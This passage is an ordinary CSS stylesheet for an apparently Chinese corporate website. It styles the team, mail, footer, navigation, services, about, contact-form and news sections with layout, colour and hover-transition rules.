  background-size: 21px;
  transition: .5s;
}

.team-c-l-qh .team-c-l-next:hover {
  background: url(../images/team-c-l-qh-next-h.png) no-repeat;
  background-size: 21px;
  transition: .5s;
}

.team-c-r ul {
  overflow: hidden;
  width: 742px;
}

.team-c-r ul li {
  width: 307px;
  height: 380px;
  float: left;
  margin-right: 54px;
  padding: 10px;
}

.team-c-r ul li .img {
  position: relative;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, .08);
}

.team-c-r ul li .img a {
  display: block;
  width: 100%;
  padding-bottom: 123.77%;
  position: relative;
  overflow: hidden;
}

.team-c-r ul li .img a img {
  display: block;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
}

.team-c-r ul li .img:hover .text {
  height: 120px;
  transition: .8s;
}

.team-c-r ul li .img .text {
  width: 100%;
  height: 0;
  background: #052c7c;
  position: absolute;
  left: 0;
  bottom: 0;
  transition: .8s;
}

.team-c-r ul li .img .text div {
  padding: 30px 18px;
}

.team-c-r ul li .img .text h3 {
  font-weight: normal;
  font-size: 14px;
  line-height: 24px;
  color: #ffffff;
}

.team-c-r ul li .img .text h3 span {
  font-size: 12px;
  color: #6aa6f2;
  margin-left: 20px;
}

.team-c-r ul li .img .text h3 span em {
  margin-right: 10px;
}

.team-c-r ul li .img .text p {
  font-size: 12px;
  line-height: 24px;
  color: #458be3;
}

/* 团队展示 结束 */

/* 寄件 开始 */

.mail-t {
  width: 100%;
  height: 338px;
  overflow: hidden;
  background: url(../images/mail-t-bg.png) no-repeat;
  /* background-attachment: fixed; */
}

.mail-t-c {
  width: 1200px;
  margin: 0 auto;
  text-align: center;
  padding-top: 75px;
}

.mail-t-c h2 {
  font-size: 36px;
  color: #ffffff;
}

.mail-t-c h2 a {
  color: #fff;
}

.mail-t-c p {
  font-size: 14px;
  color: #ffffff;
  line-height: 72px;
}

.mail-t-c .btn {
  margin-top: 14px;
  display: inline-block;
  width: 214px;
  line-height: 44px;
  height: 44px;
  border: 1px solid #ffffff;
  font-size: 18px;
  color: #ffffff;
  opacity: .5;
  transition: .5s;
}

.mail-t-c .btn:hover {
  opacity: 1 !important;
  transition: .5s !important;
}

.mail-b {
  width: 100%;
  height: 278px;
  overflow: hidden;
  background: #052c7c;
}

.mail-b-c {
  width: 1200px;
  margin: 0 auto;
  padding-top: 84px;
}

.mail-b-c ul {
  overflow: hidden;
  position: relative;
}

.mail-b-c ul li {
  float: left;
  width: 277px;
  height: 128px;
  margin-right: 18px;
}

.mail-b-c ul li a, .mail-b-c ul li a img {
  display: block;
}

.mail-b-c {
  position: relative;
}

.mail-b-c .mail-b-c-pver, .mail-b-c-next {
  position: absolute;
  width: 43px;
  height: 43px;
  top: 50%;
  margin-top: 23px;
  transition: .5s;
}

.mail-b-c .mail-b-c-pver {
  left: -41px;
  background: url(../images/mail-b-c-pver.png) no-repeat;
}

.mail-b-c .mail-b-c-pver:hover {
  background: url(../images/mail-b-c-pver-h.png) no-repeat;
  transition: .5s;
}

.mail-b-c .mail-b-c-next {
  right: -5px;
  background: url(../images/mail-b-c-next.png) no-repeat;
}

.mail-b-c .mail-b-c-next:hover {
  background: url(../images/mail-b-c-next-h.png) no-repeat;
}

/* 寄件 结束 */

/* 底部 开始 */

.foot {
  width: 100%;
  background: #f6f6f6;
}

.foot-c {
  width: 1200px;
  margin: 0 auto;
  overflow: hidden;
}

.foot-c-l {
  float: left;
  position: relative;
}

.foot-c-r {
  float: right;
  margin-top: 40px;
}

.foot-c-r-rwm {
  padding: 6px;
  background: #fff;
  width: 92px;
  margin: 0 auto;
}

.foot-c-r span {
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: #666666;
}

.foot-c-l-nav {
  font-size: 16px;
  line-height: 30px;
  color: #999999;
  margin: 38px 0;
}

.foot-c-l-nav a {
  color: #999999;
  transition: .5s;
  display: inline-block;
  margin-right: 20px;
}

.foot-c-l-nav a:hover {
  color: #052c7c;
}

.foot-iphone {
  font-size: 30px;
  color: #052c7c;
  background: url(../images/inphoe-ico.png) no-repeat left center;
  padding-left: 30px;
  font-weight: bold;
}

.foot-c-t {
  overflow: hidden;
  padding: 0 0 32px 0;
}

.foot-c-b {
  text-align: center;
  line-height: 60px;
  font-size: 12px;
  color: #c2c2c2;
  overflow: hidden;
  height: 60px;
}

.foot-c-b>div {
  overflow-x: auto;
  height: 70px;
  white-space: nowrap;
}

/* .foot-c-b span {
    margin: 0 6px;
} */

.address {
  font-size: 14px;
  line-height: 24px;
  color: #666666;
  margin: 20px 0;
}

.address img {
  vertical-align: middle;
}

.foot-c-l-b {
  color: #666666;
  font-size: 12px;
  line-height: 30px;
}

.foot-c-l-b img {
  vertical-align: middle;
}

.foot-c-l-b a {
  color: #333;
}

.foot-c-l-b a img:hover {
  margin-top: -5px;
}

.foot-c-l-b a:hover {
  color: #052c7c;
}

/* 底部 结束 */

.news-list ul li:hover {
  margin-top: 0;
  transition: .5s;
}

.nav-c {
  width: 1200px;
  margin: 0 auto;
}

.nav-c-list>ul>li {
  position: relative;
  float: left;
  font-size: 15px;
  text-align: center;
  background: url(../images/nav-br.png) no-repeat right center;
  padding: 0 25px;
  z-index: 9;
}

.nav-c-list li a {
  color: #ffffff;
}

.nav-c-list li span {
  position: absolute;
  left: 0;
  top: 0;
  background: #2660c0;
  width: 0;
  height: 5px;
  transition: 1s;
}

.nav-c-list li:hover span {
  transition: 1s;
  width: 100%;
}

.nav-c-list li .twoNav {
  position: absolute;
  left: 0;
  top: 60px;
  z-index: 999999999 !important;
  background: #fff;
  height: auto;
  overflow: hidden;
  display: none;
  width: 120px;
}

.nav-c-list>ul>li:hover .twoNav {
  display: block !important;
  z-index: 999999999 !important;
}

.nav-c-list li .twoNav a {
  color: #686868;
  transition: .5s;
}

.nav-c-list li .twoNav a:hover {
  color: #052c7c;
  /* padding-left: 10px;*/
  transition: .5s;
}

/* .nav-c-list li:last-child {
    width: 60px;
} */

.news-list-qh .news-list-pver {
  position: relative;
}

.news-list-qh .news-list-pver:hover span {
  width: 100%;
  transition: 1s;
}

.news-list-qh .news-list-pver span {
  position: absolute;
  height: 100%;
  background: url(../images/news-list-qh-span.png) no-repeat;
  left: 0;
  top: 0;
  width: 0;
  transition: 1s;
}

.banner-shu {
  font-size: 18px;
  line-height: 22px;
  color: #fff;
  position: absolute;
  bottom: 94px;
  left: 362px;
  transform: rotate(90deg) scale(1, 1);
}

.banner-shu span {
  position: absolute;
  top: -31px;
  left: -55px;
  transform: rotate(90deg) scale(1, 1);
}

/* .h-banner li {
    display: none;
    transition: 1s;
} */

.h-banner-text img {
  transition: 1s;
}

.h-banner-text .s1 {
  transition: 1s;
}

.h-banner-text span {
  transition: 1s;
}

/* 服务详情 开始 */

.lm {
  margin-bottom: 58px;
  width: 100%;
  height: 190px;
  background: url(../images/z-banner-bg.png) no-repeat;
  padding-top: 50px;
  z-index: 99 !important;
}

.lm h3 {
  font-size: 18px;
  line-height: 24px;
  color: #052c7c;
  text-align: center;
}

.lm h3 em {
  display: block;
  text-align: center;
  line-height: 1.1;
  font-size: 58px;
  font-weight: bold;
  color: #052c7c;
  text-transform: uppercase;
  padding: 15px 0 0;
}

.fwxmlm h3 {
  background: url(../images/fwanlm-e.png) no-repeat center bottom;
}

.current-l {
  font-size: 14px;
  line-height: 50px;
  color: #666666;
  text-align: center;
}

.current-l a {
  color: #666;
}

.fwxm-c {
  width: 1200px;
  margin: 0 auto;
  min-height: 400px;
  /* background: #fdfdff;*/
}

.fwxm-c>ul {
  overflow: hidden;
  width: 1245px;
}

.fwxm-c>ul>li {
  width: 375px;
  height: 360px;
  float: left;
  margin-right: 40px;
  margin-bottom: 68px;
}

.fwxm-c>ul>li .text {
  padding: 0 20px;
  margin-top: 13px;
  background: #fff;
  overflow: hidden;
  padding-bottom: 10px;
}

.fwxm-c>ul>li .text:hover {
  box-shadow: 0 0 20px #f9fafd;
}

.fwxm-c>ul>li .text .left {}

.fwxm-c>ul>li .text .btn {
  float: right;
  width: 40px;
  height: 40px;
  background: url(../images/text-btn-ico.png) no-repeat;
  margin-top: -32px;
  box-shadow: 0 0 20px #f3f3f3;
  opacity: 0;
  transition: 1s;
}

.fwxm-c>ul>li .text:hover .btn {
  opacity: 1;
  transition: .5s;
}

.ser-list>ul>li .text .left {}

.ser-list>ul>li .text .btn {
  float: right;
  width: 40px;
  height: 40px;
  background: url(../images/text-btn-ico.png) no-repeat;
  margin-top: 7px;
  box-shadow: 0 0 20px #f3f3f3;
  opacity: 0;
  transition: 1s;
}

.ser-list>ul>li .text:hover .btn {
  opacity: 1;
  transition: .5s;
}

.fwxm-c>ul>li .text h3 {
  font-size: 16px;
  line-height: 24px;
  font-weight: normal;
  color: #333333;
  margin-bottom: 5px;
  text-align: center;
}

.fwxm-c>ul>li .text h3 a {
  color: #333333;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.fwxm-c>ul>li .text span {
  font-size: 14px;
  color: #999999;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 90%;
}

.fwxm-c ul li .img {
  position: relative;
}

.fwxm-c ul li .img a {
  position: relative;
  display: block;
  width: 100%;
  padding-bottom: 73.33%;
  overflow: hidden;
}

.fwxm-c ul li .img a img {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  transition: .2s;
}

.fwxm-c ul li .img span {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0;
  background: url(../images/fwxm-c-iomg-zz.png) no-repeat;
  transition: 1s;
}

.fwxm-c ul li .img:hover a img {
  transform: scale(1.1);
  transition: .2s;
}

.fwxm-c ul li .img:hover span {
  height: 100%;
  transition: 1s;
}

.fwxm-c ul li .text:hover {
  background: url(../images/)
}

.fwxm-c ul li .text h3:hover a {
  color: #052c7c;
  transition: .3s;
}

.fzlc {
  min-height: 400px;
}

.paging {
  text-align: center;
  margin-bottom: 58px;
}

.paging li {
  width: 36px;
  height: 36px;
  display: inline-block;
  font-size: 14px;
  line-height: 36px;
  color: #999999;
  margin: 0 8px;
  position: relative;
  text-align: center;
}

.paging .fenya-prev {
  background: url(../images/fenya-prev.png) no-repeat center center;
}

.paging .fenye-next {
  background: url(../images/fenya-next.png) no-repeat center center;
}

.paging li a {
  color: #999;
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
  position: absolute;
  left: 0;
  top: 0;
}

.paging .fenya-prev span {
  background: #236ffb url(../images/fenya-prev-h.png) no-repeat center center;
}

.paging .fenye-next span {
  background: #236ffb url(../images/fenya-next-h.png) no-repeat center center;
}

.paging li span {
  position: absolute;
  width: 0;
  height: 100%;
  background: #236ffb;
  transition: 1s;
  left: 0;
  top: 0;
}

.paging li:hover a {
  color: #fff;
  transition: .5s;
}

.paging li:hover span {
  width: 100%;
  transition: 1s;
}

.paging li.on a {
  color: #fff;
  transition: .5s;
}

.paging li.on span {
  width: 100%;
  transition: 1s;
}

/* 服务详情 结束 */

/* 服务案例详情 开始 */

.fwxmxq-c {
  width: 1200px;
  margin: 0 auto;
  margin-bottom: 100px;
}

.fwxmxq-c-title h3 {
  font-size: 30px;
  color: #040404;
  text-align: center;
  margin-bottom: 25px;
}

.fwxmxq-c-sun {
  text-align: center;
  font-size: 12px;
  line-height: 20px;
  color: #999999;
  padding-bottom: 25px;
  border-bottom: 1px dashed #dcdcdc;
  margin-bottom: 20px;
}

.fwxmxq-c-sun span {
  padding: 2px 0;
  padding-left: 30px;
}

.fwxmxq-c-sun a {
  padding: 2px 0;
  color: #999999;
  padding-left: 30px;
}

.fwxmxq-c-sun a:hover {
  color: #2660c0;
}

.fwxmxq-c-sun .s1 {
  background: url(../images/fwxmxq-c-sun-s1.png) no-repeat left center;
}

.fwxmxq-c-sun .s2 {
  background: url(../images/fwxmxq-c-sun-s2.png) no-repeat left center;
}

.fwxmxq-c-sun a {
  background: url(../images/fwxmxq-c-sun-a.png) no-repeat left center;
}

.fwxmxq-c-contnent h3 {
  font-weight: normal;
  font-size: 14px;
  line-height: 30px;
  color: #6a6a6a;
  margin: 40px 0;
}

.fwxmxq-c-contnent {
  font-size: 14px;
  line-height: 30px;
  color: #6a6a6a;
  padding-bottom: 30px;
  min-height: 400px;
  /* margin-bottom: 20px; */
}

.fwxmxq-c {
  /* position: relative; */
}

.bao {
  overflow: hidden;
  margin-bottom: 20px;
  border-bottom: 1px solid #efefef;
}

.left-fx {
  /* position: fixed;*/
  left: 270px;
  top: 0;
  float: left;
}

@media only screen and (min-width: 1029px) {
  .fwxmxq-c .content {
    float: right;
    width: 90%;
  }
}

.left-fx a {
  display: block;
  margin-bottom: 8px;
  width: 35px;
  height: 35px !important;
  float: none !important;
}

.left-fx .wx {
  background: url(../images/wx-ico.png) no-repeat;
}

.left-fx .wb {
  background: url(../images/wb-ico.png) no-repeat;
}

.left-fx .qq {
  background: url(../images/qq-ico.png) no-repeat;
}

.left-fx .dou {
  background: url(../images/dou-ico.png) no-repeat;
}

.left-fx .tx {
  background: url(../images/tx-ico.png) no-repeat;
}

.fwxmxq-c-contnent .img {
  text-align: center;
  margin-bottom: 20px;
}

/* 服务案例详情 结束 */

/* 上下篇 开始 */

.shangxia {
  padding: 0 38px;
  padding-bottom: 30px;
  border-bottom: 1px dashed #e3e3e3;
  overflow: hidden;
}

.shangxia .left {
  float: left;
  width: 1000px;
}

.shangxia .right {
  float: right;
}

.shangxia a {
  float: left;
  width: 100%;
  font-size: 14px;
  color: #666666;
  line-height: 30px;
}

.shangxia a[href]:hover {
  color: #052c7c;
}

.shangxia .fight a {
  float: right;
  width: 100px;
  height: 36px;
  line-height: 36px;
  font-size: 14px;
  color: #ffffff;
  background: #00468c;
  text-align: center;
  margin-top: 18px;
}

.shangxia .fight a:hover {
  color: #fff;
  opacity: 0.8;
}

/* 上下篇 结束 */

/* 服务范围 开始 */

.fwfwlm h3 {
  background: url(../images/fwfwlm-e.png) no-repeat center bottom;
}

.fwfw-c {
  width: 1200px;
  margin: 0 auto;
  margin-bottom: 130px;
}

.fwfw-c ul {
  overflow: hidden;
  width: 1264px;
}

.fwfw-c ul li {
  width: 322px;
  height: 192px;
  background: #fff;
  margin-right: 16px;
  float: left;
  padding-top: 38px;
  padding-left: 26px;
  padding-right: 57px;
  margin-bottom: 66px;
  background-size: 100%;
  cursor: pointer;
}

.fwfw-c ul li:hover {
  background: #052c7c;
  transition: 1s;
  color: #ffffff;
}

.fwfw-c ul li:hover .text {
  color: #ffffff;
}

.fwfw-c ul li:hover h3 {
  color: #ffffff;
}

.fwfw-c ul li .img {
  width: 64px;
  margin: 0 auto;
  margin-bottom: 20px;
}

.fwfw-c ul li .img img.lyz {
  display: none;
}

.fwfw-c ul li:hover .img img {
  display: none;
}

.fwfw-c ul li:hover .img img.lyz {
  display: block;
}

.fwfw-c ul li h3 {
  font-size: 18px;
  color: #052c7c;
  font-weight: normal;
  text-align: center;
  line-height: 22px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.fwfw-c ul li .text {
  font-size: 14px;
  line-height: 30px;
  color: #666666;
  text-align: center;
  margin-top: 10px;
}

/* 服务范围 结束 */

/* 关于我们 开始 */

.gywmlm h3 {}

.gywmlm .btn {
  text-align: center;
  margin-top: 24px;
}

.gywmlm .btn a {
  display: inline-block;
  font-size: 16px;
  color: #000000;
  width: 186px;
  height: 50px;
  background: #fff;
  line-height: 50px;
  margin: 0 18px;
}

.gywmlm .btn a:hover {
  background: #2660c0;
  color: #fff;
  transition: .5s;
}

.gywmlm .btn .on {
  background: #2660c0;
  color: #fff;
}

.gywm-c {
  width: 1200px;
  margin: 0 auto;
  margin-bottom: 180px;
}

.gywm-c-gsjj h3 {
  font-size: 24px;
  line-height: 30px;
  color: #000000;
  /* background: url(../images/gywm-c-gsjj-e.png) no-repeat right center;*/
  width: 248px;
  margin-bottom: 20px;
}

.gywm-c-gsjj-text {
  font-size: 16px;
  line-height: 30px;
  color: #414950;
}

.gywm-c-gsjj-text span {
  color: #ff8203;
  font-weight: bold;
}

.gywm-c-yzfw {
  padding-bottom: 40px;
  /*border-bottom: 1px solid #e4e4e4;*/
  margin-bottom: 34px;
}

.gywm-c-yzfw h3 {
  font-size: 24px;
  line-height: 30px;
  color: #000000;
  /*background: url(../images/gywm-c-yzfw-e.png) no-repeat right center;*/
  margin-bottom: 20px;
  width: 240px;
}

.gywm-c-yzfw-text {
  font-size: 16px;
  line-height: 30px;
  color: #414950;
}

.gywm-c-aqzl {
  padding-bottom: 40px;
  /* border-bottom: 1px solid #e4e4e4;*/
}

.gywm-c-aqzl h3 {
  font-size: 24px;
  line-height: 30px;
  color: #000000;
  /*background: url(../images/gywm-c-aqzl-e.png) no-repeat right center;*/
  margin-bottom: 20px;
}

.gywm-c-aqzl-text {
  font-size: 16px;
  line-height: 30px;
  color: #414950;
}

.xsdfl-img {
  text-align: center;
  margin: 70px 0;
}

/* 关于我们 结束 */

/* 联系我们 开始 */

.lxwmlm h3 {
  background: url(../images/lxwmlm-e.png) no-repeat center bottom;
}

.lxwm {
  background: url(../images/lxwm-b-bg.png) no-repeat bottom;
  padding-bottom: 355px;
}

.lxwm-c {
  width: 1200px;
  margin: 0 auto;
}

.lxwm-c-t {
  background: url(../images/lxwm-c-t-bg.png) no-repeat center;
}

.lxwm-c-t-fwrx {
  margin-bottom: 55px;
}

.lxwm-c-t-fwrx h3 {
  font-size: 14px;
  line-height: 26px;
  background: url(../images/lxwm-c-t-fwrx-e.png) no-repeat left bottom;
  padding-bottom: 20px;
  color: #656565;
  font-weight: normal;
}

.lxwm-c-t-fwrx span {
  display: block;
  color: #052c7d;
  font-size: 34px;
  margin: 15px 0;
}

.lxwm-c-t-fwrx em {
  font-size: 14px;
  color: #656565;
}

.lxwm-c-t-zb {
  margin-bottom: 30px;
}

.lxwm-c-t-zb h3 {
  font-weight: normal;
  font-size: 24px;
  color: #434343;
  margin-bottom: 1px;
}

.lxwm-c-t-zb span {
  font-size: 14px;
  line-height: 26px;
  color: #999999;
  display: block;
}

.lxwm-c-t-fb h3 {
  font-weight: normal;
  font-size: 24px;
  color: #434343;
  margin-bottom: 10px;
}

.lxwm-c-t-fb span {
  font-size: 14px;
  line-height: 26px;
  color: #999999;
  display: block;
}

.lxwm-c-jj h3 {
  font-size: 36px;
  line-height: 50px;
  color: #323232;
  text-align: center;
  margin-top: 100px;
  margin-bottom: 60px;
}

.lxwm-c-jj-inp {
  /* overflow: hidden; */
}

.lxwm-c-jj-inp div {
  float: left;
  width: 440px;
  height: 52px;
  line-height: 52px;
  border: 1px solid #d9e4fc;
  margin-bottom: 38px;
  margin-right: 63px;
  border-radius: 10px;
  padding-left: 80px;
  padding-right: 36px;
}

.lxwm-c-jj-inp .xm {
  background: url(../images/xm-ico.png) no-repeat 40px center;
}

.lxwm-c-jj-inp .sj {
  background: url(../images/sj-ico.png) no-repeat 40px center;
  margin-right: 0;
}

.lxwm-c-jj-inp .yx {
  background: url(../images/yx-ico.png) no-repeat 40px center;
}

.lxwm-c-jj-inp .dz {
  background: url(../images/dz-ico.png) no-repeat 40px center;
  margin-right: 0;
}

.lxwm-c-jj-inp .fw {
  background: url(../images/fw-ico.png) no-repeat 40px center;
  margin-right: 0;
  width: 1095px;
  padding-right: 0;
  font-size: 14px;
  color: #4e4c4c;
}

.fw span {
  font-size: 14px;
  color: #4e4c4c;
}

.lxwm-c-jj-inp .bz {
  width: 1095px;
  margin-bottom: 58px;
  background: url(../images/bz-ico.png) no-repeat 40px center;
  margin-right: 0;
  padding-right: 0;
}

.lxwm-c-jj-inp .yzm {
  width: 440px;
  margin-bottom: 58px;
  background: url(../images/bz-ico.png) no-repeat 40px center;
  margin-right: 0;
  padding-right: 0;
}

.lxwm-c-jj-inp div input {
  width: 100%;
  height: 100%;
  border: none;
  background: none;
  font-size: 14px;
  color: #4e4c4c;
  padding-right: 0;
  font-family: '微软雅黑';
}

.lxwm-c-jj-inp .yzm input {
  width: 81%;
}

.lxwm-c-jj-inp .yzm img {
  height: 52px;
}

.lxwm-c-jj .sub {
  display: block;
  width: 282px;
  height: 50px;
  background: #ff8203;
  color: #fff;
  line-height: 50px;
  text-align: center;
  margin: 0 auto;
  border-radius: 26px;
  transition: .5s;
}

.lxwm-c-jj .sub:hover {
  text-indent: 10px;
}

/* 联系我们 结束 */

/* 团队展示 开始 */

.tdzslm h3 {
  background: url(../images/tdzslm-e.png) no-repeat center bottom;
}

.tdzs-c {
  width: 1200px;
  margin: 0 auto;
}

.tdzs-c>ul {
  overflow: hidden;
  margin-bottom: 115px;
}

.tdzs-c>ul>li {
  width: 307px;
  height: 380px;
  background: #fff;
  float: left;
  margin-left: 80px;
  box-shadow: 0 0 20px #f7f7f7;
  margin-bottom: 82px;
}

.tdzs-c>ul>li .img {
  position: relative;
  overflow: hidden;
}

.tdzs-c>ul>li .img a {
  display: block;
  width: 100%;
  padding-bottom: 123.77%;
  position: relative;
  overflow: hidden;
}

.tdzs-c>ul>li .img a img {
  display: block;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
}

.tdzs-c>ul>li .text {
  width: 271px;
  height: 0;
  background: #052c7c;
  position: absolute;
  left: 0;
  bottom: 0;
  transition: .8s;
}

.tdzs-c>ul>li .img .text div {
  padding: 30px 18px;
}

.tdzs-c>ul>li .text h3 {
  font-weight: normal;
  font-size: 14px;
  line-height: 24px;
  color: #ffffff;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.tdzs-c>ul>li .text h3 span {
  font-size: 12px;
  color: #6aa6f2;
  margin-left: 20px;
}

.tdzs-c>ul>li .text p {
  font-size: 12px;
  line-height: 24px;
  color: #458be3;
}

.tdzs-c>ul>li .img:hover .text {
  height: 130px;
  transition: .8s;
}

/* 团队展示 结束 */

/* 团队展示详情 开始 */

.tdzsxq-c {
  width: 1200px;
  margin: 0 auto;
  overflow: hidden;
}

.tdzsxq-c-l {
  float: left;
  width: 395px;
  height: 490px;
  box-shadow: 0 0 20px #f7f7f7;
  background: #ffffff;
  /* position: fixed;
    top: 50%; */
}

.tdzsxq-c-l .img {
  width: 100%;
  height: 100%;
  text-align: center;
}

.tdzsxq-c-r {
  float: right;
  width: 620px;
}

.tdzsxq-c-t {
  overflow: hidden;
}

.tdzsxq-c-r h3 {
  font-size: 34px;
  color: #000000;
  line-height: 78px;
  border-bottom: 1px solid #e4e4e4;
  margin-bottom: 45px;
}

.tdzsxq-c-r h3 span {
  font-size: 18px;
  color: #aeaeae;
  font-weight: normal;
  margin-left: 20px;
}

.tdzsxq-c-r-text {
  font-size: 14px;
  line-height: 30px;
  color: #6a6a6a;
}

.tdzsxq-c-r-text p {
  margin-bottom: 35px;
}

.tdzsxq-c-qh {
  overflow: hidden;
  margin-top: 120px;
  margin-bottom: 70px;
}

.tdzsxq-c-qh a {
  float: left;
  width: 50%;
  height: 122px;
  background: #f8f8f8;
  line-height: 122px;
  font-size: 14px;
  color: #818181;
}

.tdzsxq-c-qh a:hover {
  background: #052c7c;
  color: #fff;
  transition: .5s;
}

.tdzsxq-c-qh .tdzsxq-c-qh-prve:hover .s1 {
  background: url(../images/tdzsxq-c-qh-prve-h.png) no-repeat left center;
}

.tdzsxq-c-qh .tdzsxq-c-qh-next:hover .s1 {
  background: url(../images/tdzsxq-c-qh-next-h.png) no-repeat right center;
}

.tdzsxq-c-qh .tdzsxq-c-qh-prve .s1 {
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  background: url(../images/tdzsxq-c-qh-prve.png) no-repeat left center;
  padding-left: 52px;
  margin-left: 26px;
}

.tdzsxq-c-qh .tdzsxq-c-qh-prve .s2 {
  float: right;
  padding-right: 25px;
  margin-top: 16px;
  height: 90px;
}

.tdzsxq-c-qh .tdzsxq-c-qh-prve .s2 img {
  height: 90px;
  width: 73px;
}

.tdzsxq-c-qh .tdzsxq-c-qh-next .s2 {
  float: left;
  margin-top: 16px;
  padding-left: 25px;
  height: 90px;
}

.tdzsxq-c-qh .tdzsxq-c-qh-next .s2 img {
  height: 90px;
  width: 73px;
}

.tdzsxq-c-qh .tdzsxq-c-qh-next .s1 {
  display: block;
  text-align: right;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  background: url(../images/tdzsxq-c-qh-next.png) no-repeat right center;
  padding-right: 52px;
  margin-right: 26px;
}

/* 团队展示详情 结束 */

/* 新闻中心 开始 */

.xwzxlm h3 {
  background: url(../images/xwzxlm-e.png) no-repeat center bottom;
}

.xwzx-c {
  width: 1200px;
  margin: 0 auto;
  min-height: 400px;
}

.xwzx-c>ul {
  overflow: hidden;
  width: 1236px;
  margin-bottom: 120px;
}

.xwzx-c>ul>li {
  width: 528px;
  height: 140px;
  background: #f8f8f8;
  float: left;
  margin-right: 36px;
  padding-left: 20px;
  padding-right: 34px;
  padding-top: 40px;
  margin-top: 20px;
  transition: .5s;
}

.xwzx-c>ul>li:hover {
  background: #0846c5;
}

.xwzx-c>ul>li .left {
  float: left;
  margin: 0 20px 0 0;
  font-size: 36px;
  line-height: 24px;
  color: #052c7c;
}

.xwzx-c>ul>li:hover .left {
  color: #fff;
}

.xwzx-c>ul>li .left span {
  display: block;
  font-size: 18px;
  font-weight: normal;
  margin-top: 10px;
}

.xwzx-c>ul>li .right {
  overflow: hidden;
}

.xwzx-c>ul>li .right h3 {
  font-size: 18px;
  line-height: 24px;
  font-weight: normal;
  margin-bottom: 15px;
}

.xwzx-c>ul>li .right h3 a {
  color: #333333;
  overflow: hidden;
  display: block;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.xwzx-c>ul>li:hover .right h3 a {
  color: #fff;
}

.xwzx-c>ul>li .right p {
  height: 41px;
  overflow: hidden;
}

.xwzx-c>ul>li:hover .right p {
  color: #fff;
}

.xwzx-c>ul>li .right .c_des {
  font-size: 12px;
  line-height: 24px;
  height: 48px;
  overflow: hidden;
  color: #666666;
}

.xwzx-c>ul>li .right .date {
  padding: 5px 0 0 0;
  display: none;
  font-size: 12px;
  color: #666;
  line-height: 16px;
}

.xwzx-c>ul>li:hover .right .c_des, .xwzx-c>ul>li:hover .right .date {
  color: #fff;
}

.xwzx-c>ul>li .right .more {
  display: block;
  width: 29px;
  height: 12px;
  background: url(../images/news-list-right-a-m.png) no-repeat;
  margin-top: 24px;
}

.xwzx-c>ul>li:hover .right .more {
  background: url(../images/news-list-right-a.png) no-repeat;
}

/* 新闻中心 结束 */

/* 新闻中心详情 开始 */

.xwzxxq-c {
  width: 1200px;
  margin: 0 auto;
}

.xwzxxq-c-l {
  float: left;
  width: 800px;
}

.xwzxxq-c-r {
  float: right;
}

.xwzxxq-c-l h3 {
  font-size: 30px;
  color: #040404;
  margin-bottom: 30px;
}

.xwzxxq-c-l-sun {
  font-size: 12px;
  line-height: 20px;
  color: #999999;
  line-height: 54px;
  border-bottom: 1px dashed #dcdcdc;
  margin-bottom: 70px;
}

.xwzxxq-c-l-sun span {
  padding: 2px 0;
  padding-left: 30px;
  margin-right: 20px;
}

.xwzxxq-c-l-sun .s1 {
  background: url(../images/fwxmxq-c-sun-s1.png) no-repeat left center;
}

.xwzxxq-c-l-sun .s2 {
  background: url(../images/fwxmxq-c-sun-s2.png) no-repeat left center;
}

.xwzxxq-c-l-sun a {
  padding: 2px 0;
  color: #999999;
  padding-left: 30px;
  background: url(../images/fwxmxq-c-sun-a.png) no-repeat left center;
}

.xwzxxq-c-l-sun a:hover {
  color: #2660c0;
}

.xwzxxq-c-l-sun .gjie a {
  padding: 0;
  color: #999999;
  background: none;
}

.xwzxxq-c-l-sun .gjie a:hover {
  color: #2660c0;
}

.xwzxxq-c-l-text {
  font-size: 14px;
  line-height: 30px;
  color: #6a6a6a;
  padding-bottom: 40px;
  min-height: 400px;
  /* border-bottom: 1px solid #efefef; */
  /* margin-bottom: 20px; */
}

.xwzxxq-c-l-text-img {
  text-align: center;
  margin-top: 16px;
  margin-bottom: 40px;
}

.xwzxxq-c-l-text-sx .shangxia .left {
  width: 620px;
}

.xwzxxq-c-r {
  width: 345px;
  margin-top: 84px;
}

.xwzxxq-c-r>h3 {
  font-size: 18px;
  color: #040404;
  line-height: 24px;
  font-weight: normal;
  border-bottom: 1px dashed #dcdcdc;
  padding-bottom: 15px;
  margin-bottom: 40px;
}

.xwzxxq-c-r-list ul li {
  border-bottom: 1px solid #f2f2f2;
  padding-bottom: 10px;
  margin-bottom: 30px;
}

.xwzxxq-c-r-list ul li h3 {
  font-weight: normal;
  font-size: 14px;
  line-height: 30px;
  width: 270px;
  padding-left: 22px;
  position: relative;
  transition: .5s;
}

.xwzxxq-c-r-list ul li h3 a {
  color: #777777;
  transition: .5s;
}

.xwzxxq-c-r-list ul li h3:hover a {
  color: #ff8203;
  padding-left: 8px;
  transition: .5s;
}

.xwzxxq-c-r-list ul li h3:hover .line {
  background: #ff8203;
  width: 18px;
  transition: .5s;
}

.xwzxxq-c-r-list ul li h3 .line {
  position: absolute;
  width: 11px;
  height: 2px;
  background: #898989;
  left: 0;
  top: 15px;
  transition: .5s;
}

.xwzxxq-c-r-list .yj {
  font-size: 12px;
  display: block;
  background: url(../images/xwzxxq-c-r-list-yj.png) no-repeat left center;
  padding-left: 30px;
  color: #a0a0a0;
}

.xwzxxq-c {
  position: relative;
  margin-bottom: 60px;
}

.xwzxxq-c-r-btn {
  overflow: hidden;
}

.xwzxxq-c-r-btn a {
  display: inline-block;
  width: 28px;
  height: 28px;
  float: right;
  margin: 0 8px;
}

.xwzxxq-c-r-btn .xwzxxq-c-r-btn-next {
  background: url(../images/xwzxxq-c-r-btn-next.png) no-repeat;
}

.xwzxxq-c-r-btn .xwzxxq-c-r-btn-pver {
